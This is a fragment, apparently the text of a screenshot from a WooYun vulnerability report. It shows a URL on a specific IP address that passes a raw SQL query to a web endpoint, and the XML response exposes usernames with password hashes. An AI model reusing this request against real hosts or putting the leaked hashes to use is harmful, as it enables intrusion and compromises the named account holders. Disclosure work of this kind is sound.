 http://122.194.12.53:8080/ServiceAction/com.velcro.base.DataAction?sql=select9
122.194.12.53
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<data>ysq,3ce2307a6bf99c9bbdb6efe569bd97dd,wuyue,8670a0f3dcc415043240076ca402a1ac,yanglu,68ccb1c9630fa922a0e96f9a9c814cc3,libo,b206e95a4384298962649e58dc
www.wooyun.org
100%